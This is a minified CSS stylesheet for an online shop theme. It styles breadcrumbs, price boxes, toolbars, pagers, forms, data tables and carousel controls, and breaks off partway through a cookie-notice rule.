.rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.breadcrumbs{overflow:hidden;margin:0 0 33px;padding:0 0 15px}.catalog-product-view .product-view-bg{margin-top:-20px}.breadcrumbs li{float:left;font-size:12px;text-transform:none}.breadcrumbs li a{display:inline-block;color:#2188fd}.breadcrumbs li a:hover{color:#333}.breadcrumbs li.home a{font-size:0;line-height:0;color:#2188fd}.breadcrumbs li.home a::before{font-size:17px;line-height:20px;display:inline-block;display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";vertical-align:-2px}.breadcrumbs li.home a:hover::before{color:#026ee9}.breadcrumbs strong{font-weight:normal}.breadcrumbs span{margin:-2px 10px 0;font-size:0;border-right:1px solid #ddd;height:22px;vertical-align:middle;display:inline-block}@media only screen and (max-width: 767px){.breadcrumbs{display:none}}.btn-remove,.btn-previous{display:inline-block;width:20px;height:20px;text-align:center;font:0/0 a;text-shadow:none;color:transparent;position:relative}.btn-remove:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";color:#2188fd;line-height:20px;width:100%;font-size:18px}.btn-remove:hover:after{color:#333}.btn-remove2{border:none;width:auto;height:auto}.btn-remove2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;color:#2188fd}.btn-remove2:after{display:none}.btn-remove2:hover{background-color:transparent;opacity:0.6;filter:alpha(opacity=60)}.btn-previous:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #333;border-left:none;position:absolute;top:50%;left:50%;margin-left:-2px;margin-top:-4px}.btn-previous:hover:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #fff;border-left:none}.block-layered-nav .currently .btn-remove,.block-layered-nav .currently .btn-previous,.mini-products-list .btn-remove,.mini-products-list .btn-previous,#compare-items .btn-remove,#compare-items .btn-previous{float:right;margin-left:6px}.checkout-agreements li{margin-bottom:20px}.checkout-agreements .agreement-content{overflow-y:auto;max-width:670px;max-height:125px;margin-bottom:10px;padding:10px;border:1px solid #ccc;background:#f5f5f5}.cvv-what-is-this{margin:7px 0 0;font-size:14px;color:#ee372a;line-height:24px;display:inline-block}.main-container,.footer-container{position:relative;margin:0 auto;padding:15px 0 40px}.main-container:after,.footer-container:after{content:'';display:table;clear:both}.main-container{padding-top:30px}@media only screen and (max-width: 767px){.footer-container{padding-top:30px}.main-container.col2-left-layout{padding-bottom:0}}@media only screen and (min-width: 480px){.footer-container{padding:30px 0}}.footer-container{padding-top:0px}.col-left{float:left}.col3-layout .col-main,.col2-left-layout .col-main{float:right}.global-site-notice{background:#333;color:#E6E6E6;font-size:11px}.global-site-notice .notice-inner{padding-left:120px;width:100%;max-width:1170px;margin-left:auto;margin-right:auto;line-height:11px;min-height:40px;padding-top:14.5px;padding-bottom:14.5px;background-image:url("../images/demo-logo.png");background-position:left;background-repeat:no-repeat}.global-site-notice p{margin-bottom:0}.promo-msg{color:#333;text-align:center;margin:10px;text-transform:uppercase;font-family:"Noto Sans",sans-serif}.grid:after{content:'';display:table;clear:both}.success{color:#54b70b}.error{color:#ee372a;font-weight:bold}.notice{color:#E26703;font-weight:bold}.messages{margin-bottom:25px}.messages li li{position:relative;margin-bottom:5px;padding:7px 10px 7px 20px;background:#f5f5f5;font-size:15px}.messages li li:before{top:50%;left:0;margin-top:-6px}.messages .error-msg li{color:#000;border-left:5px solid #ee372a;background-color:#FAEBE7}.messages .error-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #ee372a;border-right:none}.messages .notice-msg li{color:#000;border-left:5px solid #E26703;background-color:#F9EBE6}.messages .notice-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #E26703;border-right:none}.messages .success-msg li{color:#000;border-left:5px solid #54b70b;background-color:#EFF5EA}.messages .success-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #54b70b;border-right:none}@media only screen and (min-width: 915px){.order-list-grid .col-1{width:30%}.order-list-grid .col-2{width:50%;padding-right:20px}.order-list-grid .col-3{clear:none;width:20%;padding-top:0}}.page-popup{padding:20px;background:#FFFFFF;height:auto}.page-popup h1{margin:0 0 0.5em;font-size:36px}.payment-methods{margin-bottom:20px}.payment-methods dt{padding:5px 0}.payment-methods dd{padding-top:10px}.payment-methods .form-list{position:relative;display:inline-block;max-width:100%;margin:5px 15px 15px;padding:15px;border:1px solid #ccc;background:#f5f5f5}.payment-methods .form-list:before{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:none;border-bottom:10px solid #ccc;border-top:none;top:-11px;left:30px}.payment-methods .form-list:after{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:none;border-bottom:10px solid #f5f5f5;border-top:none;top:-10px;left:30px}.payment-methods .form-list li:last-child{margin-bottom:0}.please-wait{display:inline-block;margin-left:10px;margin-top:5px;line-height:24px;height:24px;white-space:nowrap}.please-wait img{float:left;margin-right:5px;width:24px}.price-box{margin:7px 0}.price-box p{margin-bottom:0}.price-notice{color:#909090}.price-box .price{color:#333;font-size:20px}.price-box .price-label{color:#909090;white-space:nowrap}.price-box .minimal-price-link{padding-left:1em;color:#333;display:block}.price-box .minimal-price-link .label{color:#909090}.price-box .old-price,.price-box .special-price{display:block}.price-box .old-price .price-label,.price-box .special-price .price-label{display:none}.price-box .old-price .price,.price-box .special-price .price{display:inline-block}.price-box .old-price .price{color:#9b9b9b;text-decoration:line-through;font-size:18px}.price-box .special-price .price{color:#fc121d}.price-box .special-price .price-label{color:#D84D3C}.price-box .price-excluding-tax,.price-box .price-including-tax{display:block}span.weee{display:block}.product-pricing,.tier-prices,.tier-prices-grouped{display:inline-block;padding:4px 8px;background:#FBF4DE;border:1px solid #E2D4C7;margin-top:7px}.product-pricing li,.tier-prices li,.tier-prices-grouped li{font-size:12px}.product-pricing .benefit,.tier-prices .benefit,.tier-prices-grouped .benefit{font-style:italic}.product-pricing .price,.tier-prices .price,.tier-prices-grouped .price{font-weight:bold}.item-options{font-size:12px;font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-weight:400;text-transform:capitalize}.item-options:after{content:'';display:table;clear:both}.item-options dt{float:left;clear:left;padding-right:0px;color:#333;font-weight:400}.item-options dt:after{content:': '}.item-options dd{float:left;padding-left:10px;margin:0 0 6px}.truncated,.truncated a.dots{cursor:help}.truncated a.details{cursor:help;color:#2188fd;font-weight:500;display:inline-block;padding:6px 14px}.truncated a.details:hover{text-decoration:none;background:#2188fd;color:#fff}.truncated .truncated_full_value{position:relative;z-index:300}.truncated .truncated_full_value .item-options{opacity:0;visibility:hidden;position:absolute;z-index:300;width:200px;padding:18px;border:1px solid #dfdfdf;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 5px rgba(0,0,0,0.15) ;box-shadow:0 0 5px rgba(0,0,0,0.15) ;background-color:#F6F6F6;top:31px;right:-80px}.truncated .truncated_full_value .item-options::before{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #dfdfdf;border-top:none;top:-14px;left:50px}.truncated .truncated_full_value .item-options::after{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #f5f5f5;border-top:none;top:-12px;left:51px}.truncated .truncated_full_value .item-options>p{font-weight:500;color:#333;text-transform:uppercase;margin-bottom:8px}.truncated .show .item-options{visibility:visible;opacity:1}@media only screen and (max-width: 479px){.truncated{cursor:inherit}.truncated a.details{display:none}.truncated .truncated_full_value .item-options{display:block;visibility:visible;opacity:1;position:static;padding:10px 0;z-index:1;width:100%;border:none;background-color:transparent;box-shadow:none}.truncated .truncated_full_value .item-options p{float:none}.truncated .truncated_full_value .item-options dl{overflow:hidden;margin-bottom:0}.truncated .truncated_full_value .item-options:after,.truncated .truncated_full_value .item-options:before{display:none !important}}.page-print{width:6.5in;margin:20px;background:#FFFFFF}.sales-order-print .col-1,.sales-order-print .col-2{float:left;width:45%;margin-right:2%;margin-bottom:30px}.sales-order-print .col-1 h2,.sales-order-print .col-2 h2{margin-bottom:10px}.sales-order-print .product-name{font-size:16px;text-transform:none}.add-to-links{margin:7px 0;font-size:14px}.add-to-links a{display:inline-block;padding:0px 3px 3px;font-weight:500}.add-to-links a:before{margin-right:6px;vertical-align:sub}.link-compare,.link-wishlist{font-weight:500}.link-compare::before,.link-wishlist::before{font-size:22px;line-height:0;vertical-align:middle}.link-compare::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f24e";font-size:25px}.link-wishlist::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.add-to-links .separator{display:none}.product-image,.no-touch .product-img-box .product-image:not(.zoom-available):hover{position:relative;display:block;border:none;text-align:center}.product-image img,.no-touch .product-img-box .product-image:not(.zoom-available):hover img{margin:0 auto;max-width:100%}@media only screen and (max-width: 767px){body .product-img-box .product-image:hover{border-color:#dfdfdf}}.ratings{margin:7px 0}.ratings .rating-box,.ratings .rating-links{margin:5px 0;font-size:12px;line-height:26px}.ratings .rating-box{width:65px;height:13px;background-repeat:repeat-x;background-position:0 -615px;overflow:hidden}.ratings .rating-box .rating{float:left;height:13px;background-repeat:repeat-x;background-position:0 -600px}.ratings .amount{display:block;margin:5px auto}.ratings .rating-links a{vertical-align:middle}.ratings .separator{margin:0 10px;overflow:hidden;text-indent:-999em;position:relative;line-height:26px;display:inline-block;width:2px;vertical-align:middle}.ratings .separator.temp{float:left}.ratings .separator::before{content:'';position:absolute;top:0;left:50%;width:1px;height:100%;background-color:#dfdfdf}.std p{margin:0 0 1.5em}.std ol{list-style:decimal outside;margin-bottom:1.5em}.std ol li{margin-left:2em}.std ul{list-style:disc outside;margin-bottom:1.5em}.std ul li{margin-left:2em}.std .note{color:#909090;font-size:13px}.tabs{margin-bottom:10px;background:#FFFFFF}.toolbar{margin-bottom:35px;padding:8px 0;clear:both;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.toolbar:after{content:'';display:table;clear:both}.toolbar select{width:auto;display:inline-block;float:left;vertical-align:middle;margin:7px}.toolbar .dropdown{background:none;float:left;width:190px}.toolbar .dropdown li,.toolbar .dropdown .selected{padding:12px 15px}.toolbar .dropdown .carat{margin:0;border:0;font-size:14px;top:14px;line-height:0}.toolbar .dropdown .carat:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107"}.toolbar .dropdown.open{border-color:#2188fd}.toolbar .dropdown.open .carat{border:0;margin:0}.toolbar .dropdown.open .carat:before{content:"\f106"}.toolbar .dropdown div{border-top:0;box-shadow:0 0 10px #fff}@media only screen and (max-width: 1199px){.toolbar .dropdown{width:auto;min-width:130px}.toolbar .dropdown .selected{padding-right:40px}.toolbar .dropdown div{top:103%;min-width:100%;width:auto}.toolbar .dropdown div ul{width:auto;min-width:100%}}@media only screen and (max-width: 991px){.toolbar .sorter{margin-bottom:10px;padding-bottom:10px}}.pager.pager-no-toolbar{margin-bottom:10px}.pager-no-toolbar ~ .pager-no-toolbar{margin-top:10px}.toolbar,.pager{font-family:"Noto Sans",sans-serif;color:#8b8b8b;line-height:30px;font-size:12px}.toolbar li,.pager li{border:none;margin-right:2px}.toolbar li>a,.toolbar li>span,.pager li>a,.pager li>span{display:inline-block;padding:0;background-color:transparent;border:1px solid #ddd;border-radius:0;vertical-align:top}.toolbar label,.pager-no-toolbar label{float:left;font-weight:normal;text-transform:none;font-size:14px;color:#333}.sorter{float:left}.sorter label{float:left;margin-right:5px;display:none}.sorter label:after{content:':'}.sorter>.sort-by{float:left;margin-left:0px}.sorter>.sort-by .selectboxit-container .selectboxit-list{margin-left:-1px}.sorter>.sort-by .sort-by-switcher{margin-top:10px;float:left;position:relative;overflow:hidden;font-size:0;vertical-align:top;width:40px;height:40px;line-height:40px;text-align:center;color:#2188fd}.sorter>.sort-by .sort-by-switcher::before{font-size:20px;line-height:40px;transition:all 0.3s ease;display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.sorter>.sort-by .sort-by-switcher:hover::before{-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sorter>.sort-by .sort-by-switcher--desc:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sorter>.sort-by .sort-by-switcher--desc:hover::before{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sorter>.view-mode{float:left;margin-bottom:0}.sorter>.view-mode .grid,.sorter>.view-mode .list{float:left;font-size:0;position:relative;line-height:0;padding:5px 0;transition:all 0.1s ease;color:#909090;overflow:hidden;margin-right:15px}.sorter>.view-mode .grid:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:28px;font-weight:100}.sorter>.view-mode strong.grid{color:#2188fd}.sorter>.view-mode .list:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:28px;font-weight:100}.sorter>.view-mode strong.list{color:#2188fd}.pager{float:right;margin:0}.pager .selectboxit-container .selectboxit-btn{width:120px !important;border-right:none;border-left:solid 1px #dfdfdf}.pager .selectboxit-container .selectboxit-list{width:120px}.pager .selectboxit-container .selectboxit-list li{margin:0}.pager>.count-container{float:left}.pager .amount{float:left;white-space:nowrap;margin:0 20px 0 0;color:#2188fd;font-size:14px;line-height:40px}.pager .amount strong{font-weight:normal}.pager .limiter{float:left;line-height:40px}.pager .limiter>label{padding-right:20px}.pager .limiter>label:after{content:':'}.pager .dropdown{text-align:left;width:120px}.pager .dropdown li,.pager .dropdown .selected{padding:12px 15px}.category-products .pages{display:none}.pages{float:left;margin:0}.pages strong{display:none}.pages li{display:inline-block;margin:0;float:left;position:relative}.pages ol li a,.pages ol li.current{display:inline-block;font-size:14px;text-align:center;position:relative;line-height:40px;width:40px;height:40px;padding:0;overflow:hidden;border:1px solid #2188fd;transition:all 0.3s ease;margin-left:10px;border-radius:2px}.pages ol li a.next,.pages ol li.current.next{border:0}.pages ol li a{color:#2188fd}.pages ol li a:hover,.pages ol li a:active{color:#fff;background-color:#2188fd}.pages ol li.current,.pages ol li.current a{color:#fff;background-color:#2188fd}.pages .next,.pages .previous{font:0/0 a;text-shadow:none;position:relative}.pages .next:before,.pages .previous:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:40px}.pages .next:before{content:"\f061"}.pages .previous:before{content:"\f060"}.toolbar-bottom .toolbar{background:#fff;margin-top:40px}.toolbar-bottom .toolbar .pager{float:none}.toolbar-bottom .toolbar .sorter{display:none}.category-products .toolbar-bottom .toolbar .pages{display:block}@media only screen and (max-width: 479px){.pager .amount--has-pages{display:none}.pages{float:left}.pages ol li a,.pages ol li.current{width:30px;height:30px;line-height:30px}.pages .next:before,.pages .previous:before{line-height:30px}.limiter label{display:none}}@media only screen and (max-width: 767px){.col1-layout .sorter,.col1-layout .pager{width:100%}.col1-layout .pager{float:left;clear:both}.col1-layout .pager .pages{float:left;margin-left:0}.col1-layout .pager .count-container{float:right}}@media only screen and (max-width: 991px){.pager .dropdown{min-width: 106px;width:106px !important;}.limiter label{display: none}.pager{width:133px  !important;clear:none !important;float:right !important;}.sorter{float:left  !important;width:180px  !important;}.sorter>.sort-by{float:right}.col2-left-layout .sorter,.col2-left-layout .pager,.col2-right-layout .sorter,.col2-right-layout .pager,.col3-layout .sorter,.col3-layout {width:100%}.col2-left-layout .pager,.col2-right-layout .pager,.col3-layout .pager{float:left;clear:both}.col2-left-layout .pager .pages,.col2-right-layout .pager .pages,.col3-layout .pager .pages{float:left;margin-left:0}.col2-left-layout .pager .count-container,.col2-right-layout .pager .count-container,.col3-layout .pager .count-container{float:right}}@media only screen and (max-width: 1279px){.toolbar .view-mode>label{display:none}}#checkout-review-table .summary-collapse,#shopping-cart-totals-table .summary-collapse,body.customer-account .data-table .summary-collapse{position:relative;cursor:pointer}#checkout-review-table .summary-collapse:before,#shopping-cart-totals-table .summary-collapse:before,body.customer-account .data-table .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #39c;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .summary-collapse:hover:before,#shopping-cart-totals-table .summary-collapse:hover:before,body.customer-account .data-table .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #0d0d0d;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:before,#shopping-cart-totals-table .show-details .summary-collapse:before,body.customer-account .data-table .show-details .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:none;border-bottom:7px solid #39c;border-top:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:hover:before,#shopping-cart-totals-table .show-details .summary-collapse:hover:before,body.customer-account .data-table .show-details .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:none;border-bottom:7px solid #0d0d0d;border-top:none;position:static;display:inline-block;margin-right:5px}#shopping-cart-totals-table tfoot td .summary-collapse:before,#shopping-cart-totals-table tfoot td .summary-collapse:hover:before{margin-bottom:5px}.a-center{text-align:center}.a-right,.align-right{text-align:right}.f-right{float:right}.f-left{float:left}.no-display{display:none !important}.nobr,.nowrap{white-space:nowrap}.width-full{width:100%}.hidden{display:none}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:none;max-height:50px;width:auto}.owl-controls .owl-buttons div{background:none;opacity:1}.owl-controls .owl-buttons div.owl-prev,.owl-controls .owl-buttons div.owl-next{position:absolute;top:45%;left:-25px;right:auto;background:none;padding:0;text-align:center;margin:0;font-size:0;opacity:1}.owl-controls .owl-buttons div.owl-prev::before,.owl-controls .owl-buttons div.owl-next::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;color:#c9c9c9;background:none;margin:0 auto;text-align:center;opacity:1}.owl-controls .owl-buttons div.owl-prev:hover::before,.owl-controls .owl-buttons div.owl-next:hover::before{color:#2188fd}.owl-controls .owl-buttons div.owl-next{right:-25px;left:auto}.owl-controls .owl-buttons div.owl-prev:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.owl-controls .owl-buttons div.owl-next:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}@media only screen and (max-width: 991px){.owl-controls .owl-buttons div.owl-prev{left:25px}.owl-controls .owl-buttons div.owl-next{right:25px}}#overlay{display:none;position:fixed;top:0;left:0;bottom:0;right:0;background:#000;z-index:9;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#overlay.active{opacity:0.5;filter:alpha(opacity=50);display:block}a,.button,a:after,a:before,.button:after,.button:before,.button span span::before,.btn-remove:after,.swatch-link,.swatch-link .swatch-label,.swatch-link .swatch-text,.swatch-link.has-image .swatch-label::before,.block .product-image,label:after,#header-cart,.skip-cart .count::before,.skip-cart .count{transition:all 0.2s ease-in-out}img,.truncated .truncated_full_value .item-options{transition:all 0.8s ease-in-out}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:14px;margin-top:5px;margin-right:5px}.fieldset+.fieldset{margin-top:5px}form .legend{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-size:18px;margin-bottom:30px;font-weight:500}.input-box{padding-top:2px;position:relative}.input-box .input-box:after{content:'';display:table;clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{margin:0;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' * ';color:#ee372a;font-weight:normal;font-family:"Noto Sans",sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#909090;font-size:12px}select{font-size:14px}select+select{margin-left:5px}select[multiple]{width:270px;border:1px solid #dfdfdf;font-size:15px;padding:5px}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:1px solid #dfdfdf;background:#f5f5f5;font-size:14px}.input-text:focus,textarea:focus{border:1px solid #cdcdcd;outline:0}.input-text.validation-failed{border-color:#ee372a}.input-text.validation-failed:focus{outline-color:#f69b94}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:40px;padding:0 8px;border:solid 1px #dfdfdf}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:230px;max-width:100%}select{max-width:100%;width:92%;height:40px;background:#f5f5f5;border:solid 1px #dfdfdf;margin-top:0}select option{padding:5px 10px}@media only screen and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#909090}input:-moz-placeholder{color:#909090}input::-webkit-input-placeholder{opacity:0.7}input::-moz-placeholder{opacity:0.7}input:-moz-placeholder{opacity:0.7}input:-ms-input-placeholder{opacity:0.7}input:focus::-webkit-input-placeholder{opacity:0.3}input:focus::-moz-placeholder{opacity:0.3}input:focus:-moz-placeholder{opacity:0.3}input:focus:-ms-input-placeholder{opacity:0.3}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox+label,.radio+label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#ee372a;font-size:14px}p.required{font-size:14px}.form-list>li{margin-bottom:10px}.form-list select{margin-top:4px;width:300px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:15px}.form-list .control div.input-box,.sp-methods dt div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,.product-options ul.options-list label{color:#8b8b8b;background-color:#f5f5f5;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,.product-options ul.options-list label:hover{background-color:#EDEDED}.form-list .control .no-display+label,.sp-methods dt .no-display+label,.product-options ul.options-list .no-display+label{padding-left:10px;background-color:transparent}.form-list .control .no-display+label:hover,.sp-methods dt .no-display+label:hover,.product-options ul.options-list .no-display+label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:100%;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:15px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.hide-th{text-indent:-9999px}.data-table{width:100%;margin-bottom:30px}.data-table td,.data-table th{padding:15px 20px;vertical-align:middle}.data-table th{background:#F4F4F4;text-transform:uppercase;font-family:"Noto Sans",sans-serif;line-height:1.4;white-space:nowrap}.data-table thead th,.data-table tbody td{border-bottom:1px solid #dfdfdf}.data-table tbody td,.data-table tfoot td{font-family:"Noto Sans",sans-serif}.data-table tfoot tr{background:#F4F4F4}.data-table tbody td .item-options{margin-top:10px}.data-table tbody td .item-options dt:after{content:':'}.info-box{border:1px solid #dfdfdf;padding:12px 15px;margin:0 0 15px}.info-box h2{font-weight:bold;font-size:13px}.info-table th,.info-table td{vertical-align:top}.info-table th{font-weight:bold;padding:4px 20px 4px 0}.info-table td{padding:4px 0}.zebra-table tr:first-child,.zebra-table th:first-child{border-top:1px solid #dfdfdf}.zebra-table td,.zebra-table th{border-bottom:1px solid #dfdfdf;padding:6px;background-color:transparent}.zebra-table tr{background-color:#EEEDED}.zebra-table tr:nth-child(odd){background-color:#F8F7F5}@media only screen and (max-width: 479px){.linearize-table tr,.linearize-table th,.linearize-table td{display:block}.linearize-table thead{display:none}.linearize-table thead th{border-right:0;border-left:0}.linearize-table thead th.lin-hide{display:none}.linearize-table thead th:nth-child(1n+2){display:none}.linearize-table tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table tbody td.lin-hide{display:none}.linearize-table tbody td:first-child{padding-top:10px}.linearize-table tbody td:first-child,.linearize-table tbody td:first-child h3{font-weight:bold}.linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table tfoot tr{display:block;text-align:right}.linearize-table tfoot tr:after{content:'';display:table;clear:both}.linearize-table tfoot td{display:block;float:left}.linearize-table tfoot td.lin-hide{display:none}.linearize-table tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table .linearize-hide{display:none}.linearize-table .linearize-unpad{padding:0}.linearize-table .linearize-show{display:block}}@media only screen and (max-width: 599px){.linearize-table-large tr,.linearize-table-large th,.linearize-table-large td{display:block}.linearize-table-large thead{display:none}.linearize-table-large thead th{border-right:0;border-left:0}.linearize-table-large thead th.lin-hide{display:none}.linearize-table-large thead th:nth-child(1n+2){display:none}.linearize-table-large tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table-large tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table-large tbody td.lin-hide{display:none}.linearize-table-large tbody td:first-child{padding-top:10px}.linearize-table-large tbody td:first-child,.linearize-table-large tbody td:first-child h3{font-weight:bold}.linearize-table-large tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table-large tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table-large tfoot tr{display:block;text-align:right}.linearize-table-large tfoot tr:after{content:'';display:table;clear:both}.linearize-table-large tfoot td{display:block;float:left}.linearize-table-large tfoot td.lin-hide{display:none}.linearize-table-large tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table-large tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table-large .linearize-hide{display:none}.linearize-table-large .linearize-unpad{padding:0}.linearize-table-large .linearize-show{display:block}}@media only screen and (min-width: 600px){.linearize-table .linearize-collapse{display:none}}div.calendar table{border-collapse:separate}div.calendar table td.button{display:table-cell;background:inherit;color:inherit;text-transform:none}.widget-latest .widget-latest-info {position: relative;padding: 20px;}
    #cookie_note{
    display: none;
    position: fixed;
    bottom: 15px;
    left: 50%;
    max-width: 90%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p{
    margin: 0;
